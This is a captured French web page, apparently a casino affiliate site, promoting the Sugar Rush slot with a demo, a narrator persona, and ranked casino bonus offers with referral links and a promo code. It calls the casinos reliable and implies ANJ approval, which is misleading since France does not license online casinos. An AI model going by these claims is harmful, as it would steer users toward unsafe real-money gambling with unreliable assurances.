

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mission-locale-milnovoise.fr/?xbx78822bqaoom605.html
body_size: 23458
content:
<!DOCTYPE html>
<html lang="fr">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Sugar Rush Casino ⭐️ Jouer à SugarRush 1000 Demo Slot Gratuit par Pragmatic</title>
<meta name="description" content="Plongez en ❤️ SugarRush jeu ❤️ en 2026, le slot par ➡️ Pragmatic Play avec RTP 96.5% et grille 7×7. Jouer gratuitement ⚡️ du Sugar Rush 1000 demo ou avec bonus ✅ dans les meilleurs casinos en ligne français fiables." />
<meta
  name="viewport"
  content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"
/>

<meta name="robots" content="index, follow" />
<meta name="googlebot" content="noarchive" />
<meta property="og:title" content="Sugar Rush Casino ⭐️ Jouer à SugarRush 1000 Demo Slot Gratuit par Pragmatic" />
<meta property="og:url" content="https://mission-locale-milnovoise.fr/" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Plongez en ❤️ SugarRush jeu ❤️ en 2026, le slot par ➡️ Pragmatic Play avec RTP 96.5% et grille 7×7. Jouer gratuitement ⚡️ du Sugar Rush 1000 demo ou avec bonus ✅ dans les meilleurs casinos en ligne français fiables." />
<meta property="og:locale" content="fr" />

<link rel="icon" type="img/ico" sizes="16x16" href="https://mission-locale-milnovoise.fr/static/img/favicon.ico" />
<meta name="google-site-verification" content="__HJW5p9UPtHrzpQjoBCx6FjpgfzQi9vGYOY4DFTFVU" />
<link rel="canonical" href="https://mission-locale-milnovoise.fr/fr-fr/" />
		  <style>body,h1,li,p{margin:0}h1{font-weight:var(--heading-weight);line-height:normal;font-size:clamp(var(--heading-m),3.5vw,var(--heading-d))}h1{--heading-m:34px;--heading-d:48px;--heading-weight:900}*,::after,::before{box-sizing:border-box}body,li,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button,input,textarea{font:inherit;outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:NaNs!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}*{margin:0;padding:0;box-sizing:border-box}body{font-size:var(--body-fsz);font-family:var(--body-ff),sans-serif;background-color:var(--body-bgc);color:var(--body-c);font-weight:400}a{color:inherit;text-decoration:none}button{color:inherit;border:none;background-color:rgba(0,0,0,0)}ul{list-style:none}:root{--body-fsz:16px;--body-ff:"Montserrat";--body-bgc:var(--background);--body-c:var(--foreground);--xxs:4px;--xs:8px;--s:16px;--m:24px;--l:32px;--xl:48px;--xxl:56px;--xxxl:96px;--max-content-width:840px;--white:#FFFFFF;--gray-300:#444545;--gray-200:#414243;--gray-100:#2C2D2E;--text-gray:#BBB9B9;--bg:#151617;--blue-contrast:#8FC5FF;--blue-linear:linear-gradient(0deg, #007AFF 5.88%, #0069DB 38.82%, #004999 100%);--grey-linear:linear-gradient(0deg, #fff 5.88%, #DCDCDC 38.82%, #A3A3A3 100%);--red-error:#FF0F0F;--background:var(--bg);--foreground:var(--white);--accent:var(--blue-contrast);--bg-secondary:var(--gray-100);--foreground-secondary:var(--text-gray);--text-secondary:var(--text-gray);--bg-secondary-border:1px solid var(--gray-200);--bg-accent:color-mix(in srgb, var(--accent) 5%, var(--background) 95%);--bg-accent-border:color-mix(in srgb, var(--accent) 25%, var(--background) 75%);--border-radius:var(--xxs);--max-container:1128px;--sidebar-width:208px;--container-padding:var(--s);--header-height:51px}input{border:none}.o-btn{position:relative;z-index:1;display:inline-block;padding:var(--xs) var(--s);text-transform:uppercase;text-align:center;font-weight:600;border-radius:var(--border-radius);background:var(--btn-bg);color:var(--btn-c);font-size:clamp(14px,3.5vw,18px)}.o-btn.o-disable{--btn-bg:var(--bg-secondary);color:var(--foreground-secondary);box-shadow:none;outline-color:transparent}.o-btn .o-icon{fill:var(--btn-c)}.o-btn--icon{display:flex;align-items:center;gap:var(--xxs);justify-content:center}.o-btn--primary{font-weight:800;margin-bottom:4px}.o-btn--primary{outline:1px solid var(--accent);outline-offset:-1px;box-shadow:0 4px 0 0 #014b9d;--btn-bg:var(--blue-linear);--btn-c:var(--foreground);--btn-bg-hover:linear-gradient(to bottom, #007aff, #004999);--btn-c-hover:var(--foreground);--btn-bg-active:linear-gradient(to bottom, #004999, #004999);--btn-c-active:var(--foreground)}.o-btn--secondary{box-shadow:0 4px 0 0 #b8b8b8;outline:1px solid var(--foreground);outline-offset:-1px;--btn-bg:var(--foreground);--btn-c:var(--background);--btn-bg-hover:#fff;--btn-bg-active:var(--text-gray)}.o-btn-sqr{--btn-size:32px;--btn-icon-size:24px;position:relative;min-width:var(--btn-size);min-height:var(--btn-size);background:var(--gray-300);border-radius:var(--xxs);outline:1px solid var(--white);outline-offset:-1px}.o-btn-sqr::before{content:"";display:block;position:absolute;inset:0;-webkit-mask-image:var(--btn-icon);mask-image:var(--btn-icon);-webkit-mask-size:var(--btn-icon-size);mask-size:var(--btn-icon-size);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background:var(--foreground)}.o-btn-sqr.o-restart{--btn-icon:url(https://mission-locale-milnovoise.fr/static/img/icons/slot/reload.svg)}.o-btn-sqr.o-stop{--btn-icon:url(https://mission-locale-milnovoise.fr/static/img/icons/slot/stop.svg)}.o-btn-sqr.o-size{--btn-icon:url(https://mission-locale-milnovoise.fr/static/img/icons/slot/full.svg)}.o-icon{width:24px;height:24px;fill:var(--foreground)}.o-input-group{display:flex;flex-direction:column-reverse;gap:var(--xxs)}.o-input{background:var(--bg-secondary);border:1px solid var(--foreground-secondary);padding:var(--xxs) var(--xs);border-radius:var(--xxs);color:var(--foreground)}.o-input::-moz-placeholder{color:var(--foreground-secondary)}textarea{resize:none}@media (min-width:1280px){:root{--xxs:8px;--xs:16px;--s:24px;--m:32px;--l:48px;--xl:64px;--xxl:96px;--xxxl:160px;--container-padding:calc((100% - var(--max-container)) / 2);--header-height:63px}.o-btn-sqr{--btn-size:45px;--btn-icon-size:32px}.o-btn{padding:var(--xs) var(--m)}}.o-gap-xxs{gap:var(--xxs)}.o-gap-xs{gap:var(--xs)}.o-gap-s{gap:var(--s)}.o-p-m{padding:var(--m)}.o-flex{display:flex}.o-flex-col{display:flex;flex-direction:column}.o-flex-col-row{display:flex;flex-direction:column}.o-flex-center{display:flex;align-items:center;justify-content:center}.o-align-center{align-items:center}.o-w-100{width:100%}.o-w-100-auto{width:100%}.o-bold{font-weight:600}.o-object-contain{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@media (min-width:1280px){.o-w-100-auto{width:auto}.o-flex-col-row{display:flex;flex-direction:row}}.c-main{display:flex;flex-direction:column;gap:var(--l);padding:0 var(--container-padding);padding-top:calc(var(--header-height) + 52px)}@media (min-width:1280px){.c-main{padding-top:calc(var(--header-height) + 16px)}}.c-header{position:fixed;top:8px;left:var(--container-padding);width:calc(100% - var(--s)*2);z-index:20}.c-header__first{height:var(--header-height);flex:1 0 auto;display:flex}.c-header__first img{padding:var(--xxs) var(--xs)}.c-header__burger{border-radius:var(--btn-br);gap:4px;position:relative;height:var(--header-height);width:var(--header-height)}.c-header__burger span{background:#fff;border-radius:var(--btn-br);display:block;position:absolute;inset:0;margin:auto;height:2px;width:17px}.c-header__burger span:first-child{top:8px}.c-header__burger span:nth-child(3){bottom:8px}.c-header__nav{color:var(--background);padding:0;position:absolute;top:calc(var(--header-height) + var(--xxs));left:0;width:100%;max-height:0;overflow:hidden}.c-header__nav-list{background-color:var(--gray-300);color:var(--white);padding:0 var(--xs)}.c-header__nav-list a{align-items:center;justify-content:space-between;width:100%;font-weight:600;border-left:2px solid transparent}.c-header__island{background:var(--gray-300);border-radius:var(--border-radius)}@media (min-width:1280px){.c-header{width:var(--max-container)}.c-header__first{min-width:178px;width:178px}.c-header__burger{display:none}.c-header__nav{color:var(--foreground);flex:1 0 80%;position:unset;width:unset;max-height:unset;overflow:unset}.c-header__nav-list a{display:flex;justify-content:center;border:none;height:100%;border-radius:var(--border-radius)}.c-header__island{padding:var(--xxs) var(--xs)}.c-header__nav-list{max-height:unset;height:100%;padding:0}.c-header__nav-list li{width:100%}}.c-demo{width:100%}.c-demo .o-btn--primary{width:100%}.c-demo__control{flex-wrap:wrap;background:var(--bg-secondary);padding:var(--xs);border-radius:var(--border-radius) var(--border-radius) 0 0}.c-demo__control .o-btn-sqr.o-restart{margin-left:auto}.c-demo__rtp{display:flex;align-items:center;justify-content:center;background-color:var(--gray-300);height:32px;padding:8px;border-radius:var(--border-radius);border:1px solid var(--white);font-weight:700}.c-demo__wrapper{position:relative;width:100%;height:auto;aspect-ratio:3/4;max-height:calc(100dvh - var(--header-height) - 220px);border-radius:0 0 var(--border-radius) var(--border-radius);overflow:hidden}.c-demo__wrapper:before{content:"";position:absolute;z-index:2;inset:0;background:color-mix(in srgb,var(--background) 50%,transparent);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.c-demo__wrapper img{position:absolute;z-index:1;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.c-demo__wrapper button{position:absolute;z-index:3}.c-demo__wrapper iframe{background:var(--body-bgc);display:none;position:absolute;width:100%;height:100%;z-index:5}.c-demo__start::before{content:"";display:block;width:24px;height:24px;background:var(--background);-webkit-mask-image:url(https://mission-locale-milnovoise.fr/static/img/icons/play.svg);mask-image:url(https://mission-locale-milnovoise.fr/static/img/icons/play.svg)}.c-demo__name{font-size:clamp(20px,3.5vw,30px);font-weight:600;width:100%}.c-demo .o-btn--primary{margin-top:var(--xs)}.c-first-100__btn{text-align:left;color:var(--accent)}@media (min-width:1280px){.c-demo__wrapper{aspect-ratio:16/9;height:596px}.c-demo__rtp{margin-left:auto;height:45px;padding:0 16px}.c-demo__control{padding:var(--s) var(--l)}.c-demo__control .o-btn-sqr.o-restart{margin-left:0}.c-demo__name{width:-moz-fit-content;width:fit-content}.c-first-100__btn{display:none}}.c-form{position:relative}.c-form__title{font-size:clamp(18px,3.5vw,24px)}.c-form__thanks{background:var(--background);position:absolute;z-index:1;justify-content:center;top:0;left:0;height:100%;width:100%}.c-form__thanks .o-btn.o-btn--secondary{margin-top:var(--xs)}.c-form:not(.js-sended) .c-form__thanks{display:none}.c-reviews__reply{position:fixed;inset:0;z-index:101;display:none;flex-direction:column;align-items:center;justify-content:center;background-color:color-mix(in srgb,var(--background) 85%,transparent);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);padding:var(--xs)}.c-reviews__reply .c-reply-close{position:absolute;top:0;transform:translateY(calc(-100% - var(--xxs)));right:0;display:block;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.c-reviews__reply .c-reply-close span{position:absolute;display:block;width:24px;height:2px;background-color:var(--foreground);transform:rotate(45deg)}.c-reviews__reply .c-reply-close span:last-of-type{transform:rotate(-45deg)}.c-reviews__reply .c-reply-form{width:100%;max-width:520px;margin:0 auto}</style>  		<link rel="preload" href="https://mission-locale-milnovoise.fr/static/css/app.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://mission-locale-milnovoise.fr/static/css/app.min.css"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>	</head>
	<body>
		<header class="c-header o-flex o-gap-xxs js-accordion">
  <a href="https://mission-locale-milnovoise.fr/" class="c-header__first c-header__island o-flex-center">
        <picture><source srcset="https://mission-locale-milnovoise.fr/static/img/assets/sugar-rush-logo.webp"/><img
            src="https://mission-locale-milnovoise.fr/static/img/assets/sugar-rush-logo.png"
            class="o-object-contain"            alt="Sugar Rush casino FR"
            title="Sugar Rush Logo"            height="51"
            width="343"
        /></picture>
  </a>
  <button class="c-header__burger c-header__island js-accordion-btn" aria-label="Afficher le menu">
    <span></span>
    <span></span>
    <span></span>
  </button>
  <nav class="c-header__nav c-header__island o-w-100 js-accordion">
    <ul class="c-header__nav-list o-flex-col-row o-gap-xxs">
      <li>
        <a href="https://mission-locale-milnovoise.fr/a-propos-de-nous/">À propos de nous</a>
      </li>
      <li>
        <a href="https://mission-locale-milnovoise.fr/jeu-responsable/">Jeu responsable</a>
      </li>
      <li>
        <a href="https://mission-locale-milnovoise.fr/politique-de-confidentialite/">Politique de confidentialité</a>
      </li>
    </ul>
  </nav>
</header>		<main class="c-main">
															<div class="c-demo c-modal-window js-slot-wrapper">
				<div class="c-demo__control o-flex o-gap-s o-align-center">
					<div class="c-demo__main o-flex-col o-w-100-auto">
					<p class="c-demo__name">Sugar Rush demo en France</p>
					<p class="c-demo__provider">Par Pragmatic Play</p>
					</div>
					<p class="c-demo__rtp">RTP : 96.5%</p>
					<button aria-label="Redémarrer la démo" class="o-btn-sqr o-restart js-slot-restart"></button>
					<button aria-label="Arrêter la démo" class="o-btn-sqr o-stop js-slot-stop"></button>
					<button aria-label="Modifier la taille de la démo" class="o-btn-sqr o-size js-slot-size"></button>
				</div>
				<div class="c-demo__wrapper o-flex-center js-slot-window">
					    <picture><source srcset="https://mission-locale-milnovoise.fr/static/img/slot/preview/sugar-rush-demo.webp"/><img
            src="https://mission-locale-milnovoise.fr/static/img/slot/preview/sugar-rush-demo.png"
            class="c-demo__preview js-slot-preview"            alt="Sugar Rush demo en France"
            title="Sugar Rush demo en France"            height="288"
            width="467"
        /></picture>
					<iframe
					src=""
					allow='accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture'
					allowfullscreen=''
					frameborder='0'
					sandbox="allow-scripts allow-same-origin"
					referrerpolicy="no-referrer"
					title='Sugar Rush demo en France'
					class="js-slot-iframe"
					height="467"
					width="288"
					></iframe>
					<button 
					data-demo="https://demogamesfree.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs20sugarrush&amp;websiteUrl=https%3A%2F%2Fdemogamesfree.pragmaticplay.net&amp;jurisdiction=99&amp;lobby_url=https%3A%2F%2Fwww.pragmaticplay.com%2Ffr%2F&amp;lang=FR&amp;cur=EUR" 
					class="c-demo__start o-btn o-btn--secondary o-flex o-align-center o-gap-xxs js-slot-play"
					>Jouer gratuitement</button>
				</div>
				        <button href=""
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-slot-refLink o-btn--icon"
            >Jouer pour de l&#039;argent réel         <svg class="o-icon">
        <use xlink:href="https://mission-locale-milnovoise.fr/static/img/icons/sprites.svg?v1#pointer"></use>
    </svg>
</button>

				</div>
						<div class="c-first-100 o-flex-col o-gap-xxs">
				<h1>Sugar Rush 1000 Jeu Slot Demo</h1>
				<div class="c-content c-first-100__content js-accordion">
					  <p>Bonjour à tous ! Je m'appelle Lucien Favreaux, et je suis passionné par les machines à sous en ligne depuis plus de 10 ans. Aujourd'hui, je souhaite partager avec vous mon expérience approfondie sur l'un des jeux les plus captivants que j'ai eu l'occasion de tester : Sugar Rush. Cette machine à sous vidéo signée Pragmatic Play a littéralement révolutionné ma façon de percevoir les slots en ligne. Avec son univers gourmand rappelant les bonbons colorés et les sucreries d’un magasin de confiseries, ses mécaniques innovantes comme la fonction Tumbling Reels et son potentiel de gains allant jusqu’à 5 000× la mise, ce jeu de casino en ligne mérite véritablement toute votre attention, surtout pour les joueurs français adeptes de plateformes telles que Casinozer, YoniBet ou I-24Slots.</p>
<p>Lorsque j'ai découvert ce slot pour la première fois, j'ai immédiatement été séduit par son design coloré et son gameplay unique. L'action se déroule sur une grille 7×7 avec le mécanisme Cluster Pays, ce qui change radicalement de l'expérience traditionnelle des slots à lignes de paiement fixes comme Sweet Bonanza ou Fruit Party. Le développeur Pragmatic Play n'est pas seulement reconnu pour ses graphismes de haute qualité, mais également pour la création de jeux sucrés et dynamiques disponibles dans les meilleurs casinos agréés par l’Autorité Nationale des Jeux (ANJ). Ce slot machine est devenu l'un de mes favoris, et je comprends parfaitement pourquoi il figure dans les meilleurs casinos en ligne de 2026.</p>  				</div>
				<button class="c-first-100__btn js-accordion-btn" data-afterClickText="Afficher moins">Afficher plus</button>
				<div class="c-about-page">
					<p class="c-about-page__element o-flex-wrap o-gap-xss o-align-center">Dernière mise à jour:
						<span class="o-color-accent">13.01.2026</span>
					</p>
				</div>
			</div>
			<div class="c-content">
				  <nav class="c-toc o-w-100 js-accordion">
  <button class="c-toc__btn o-flex o-align-center o-justify-between js-accordion-btn">
    Table des matières
  </button>
  <ul class="c-toc__list o-flex-col o-gap-xxs js-accordion-btn">
        <li>
        <a href="#evaluation">Évaluation</a>
    </li>
        <li>
        <a href="#fonctionne">Fonctionne</a>
    </li>
        <li>
        <a href="#free-spins">Free Spins</a>
    </li>
        <li>
        <a href="#strategies">Stratégies</a>
    </li>
        <li>
        <a href="#comparaison">Comparaison</a>
    </li>
        <li>
        <a href="#variantes">Variantes</a>
    </li>
        <li>
        <a href="#gratuitement">Gratuitement</a>
    </li>
        <li>
        <a href="#bonus">Bonus</a>
    </li>
        <li>
        <a href="#paiement">Paiement</a>
    </li>
        <li>
        <a href="#mobile">Mobile</a>
    </li>
        <li>
        <a href="#volatilite">Volatilité</a>
    </li>
        <li>
        <a href="#pragmatic-play">Pragmatic Play</a>
    </li>
        <li>
        <a href="#concurrents">Concurrents</a>
    </li>
        <li>
        <a href="#securite">Sécurité</a>
    </li>
        <li>
        <a href="#experience">Expérience</a>
    </li>
        <li>
        <a href="#conseils">Conseils</a>
    </li>
        <li>
        <a href="#avenir">Avenir</a>
    </li>
        <li>
        <a href="#ressources">Ressources</a>
    </li>
        <li>
        <a href="#multiplicateurs">Multiplicateurs</a>
    </li>
        <li>
        <a href="#erreurs">Erreurs</a>
    </li>
        <li>
        <a href="#vos-chances">Vos Chances</a>
    </li>
        <li>
        <a href="#impact">Impact</a>
    </li>
        <li>
        <a href="#conclusion">Conclusion</a>
    </li>
        <li>
        <a href="#faq">FAQs</a>
    </li>
        <li>
        <a href="#temoignages">Rémoignages</a>
    </li>
      </ul>
</nav>  				  <p>Dans ce guide exhaustif, je vais vous présenter tout ce que vous devez savoir sur Sugar Rush Pragmatic : les règles du jeu, les stratégies gagnantes fondées sur les multiplicateurs de symboles, où jouer en toute sécurité sur des sites certifiés RNG et SSL, et comment maximiser vos chances de décrocher des gains substantiels grâce aux free spins. Que vous soyez débutant ou joueur expérimenté, vous trouverez ici toutes les informations nécessaires pour profiter pleinement de cette expérience ludique exceptionnelle, aussi disponible sur mobile via Android et iOS.</p>

<h2 id ="evaluation">Les Meilleurs Casinos Français pour Jouer à Sugar Rush slot en 2026</h2>
<p>Après avoir testé des dizaines de plateformes, j'ai sélectionné pour vous les meilleurs casinos en ligne où vous pouvez jouer ce slot en toute confiance. Ces établissements virtuels se distinguent par leur fiabilité, leurs bonus généreux et leur excellente intégration du catalogue Pragmatic Play. Chaque casino virtuel de cette liste a été rigoureusement évalué selon des critères stricts : sécurité des transactions, variété des jeux, qualité du service client et rapidité des retraits. Voici mon classement personnel des plateformes les plus fiables pour profiter de Rush-Sugar slot dans les meilleures conditions.</p>

        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="https://mission-locale-milnovoise.fr/betify-link/" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/betify-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/betify-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Betify Casino"
            title="Betify Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Betify Casino</p>

<h3>€250 + 100 Free Spins</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="https://mission-locale-milnovoise.fr/betify-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                                    <button class="o-btn o-btn--promo-btn o-flex o-gap-xxs o-align-center o-justify-center o-icon-lazy__right lazyload js-copyBtn" data-toCopy="PANDA30">
        <span data-afterCopy="Copié !">PANDA30</span>
    </button>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/i24slots-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/i24slots-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="i24Slots Casino"
            title="i24Slots Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">i24Slots Casino</p>

<h3>€50 + 50 Free Spins</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/casinozer-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/casinozer-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Casinozer Casino"
            title="Casinozer Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Casinozer Casino</p>

<h3>Jusqu'à 100 Free Spins sur Dystopia : Rebel Road</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                                    <button class="o-btn o-btn--promo-btn o-flex o-gap-xxs o-align-center o-justify-center o-icon-lazy__right lazyload js-copyBtn" data-toCopy="PANDA30">
        <span data-afterCopy="Copié !">PANDA30</span>
    </button>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/ile-de-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/ile-de-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Ile de Casino"
            title="Ile de Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Ile de Casino</p>

<h3>100% jusqu'à €500 </h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="https://mission-locale-milnovoise.fr/flush-link/" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/flush-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/flush-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Flush Casino"
            title="Flush Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Flush Casino</p>

<h3>150% jusqu'à €200</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="https://mission-locale-milnovoise.fr/flush-link/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/celsius-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/celsius-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Celsius Casino"
            title="Celsius Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Celsius Casino</p>

<h3>100% + €250</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/yonibet-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/yonibet-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="YoniBet Casino"
            title="YoniBet Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">YoniBet Casino</p>

<h3>100 % + €200</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/prive-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/prive-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Privé Casino"
            title="Privé Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Privé Casino</p>

<h3>600% + €8.888 + 20% de Cashback</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/simsinos-logo.webp"/><img
            src="#"
            data-src="https://mission-locale-milnovoise.fr/static/img/brands/simsinos-logo.png"
                            class="lazyload c-brand-bonus__img o-center"
                        alt="Simsinos Casino"
            title="Simsinos Casino"            height="70"
            width="140"
        /></picture>
        </a>
        <div class="o-flex-col o-gap-xxs o-w-100">
            <p class="c-brand-bonus__name o-bold o-color-accent">Simsinos Casino</p>

<h3>Jusqu'à €500 + 250 Free Spins</h3>
                    <div class="c-brand-bonus__btns o-gap-xs o-flex-col-row o-align-center">
                    <a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary js-ref-btn"
            >Jouer maintenant</a>

                            </div>
        </div>
    </div>


        <div class="c-brand-bonus o-island o-flex-col-row o-align-center o-justify-ter-start o-gap-xs">
        <a href="#" rel="nofollow" target="_blank" class="c-brand-bonus__logo o-flex o-justify-center o-align-center lazyload">
                <picture><source srcset="#" data-srcset="https://mission-locale-milnovoise.fr/static/img/brands/cashwin-logo.webp"/><img
            src="#"
